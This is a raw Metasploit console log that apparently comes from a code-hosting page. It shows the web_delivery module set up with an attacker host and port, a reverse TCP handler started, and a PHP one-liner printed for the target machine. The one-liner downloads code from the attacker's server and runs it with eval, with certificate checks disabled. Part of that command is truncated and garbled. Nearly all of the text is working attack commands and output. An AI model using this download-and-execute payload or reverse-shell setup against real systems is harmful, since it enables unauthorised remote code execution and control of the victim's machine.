 msf6 exploit(multi/script/web_delivery) > set target 1
target => 1
msf6 exploit(multi/script/web_delivery) > set LHOST 172.24.1.146
LHOST => 172.24.1.146
msf6 exploit(multi/script/web_delivery) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 172.24.1.146:4444
[*] Using URL: http://0.0.0.0:8080/f1SA8O1Wo
[*] Local IP: http://172.24.1.146:8080/f1SA8O1Wo
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://172.24.1.
f1SA8O1Wo', false, stream_context_create(['ssl'=>['verify_peer'=>false,
er_name'=>false]])));"
msf6 exploit(multi/script/web_delivery) >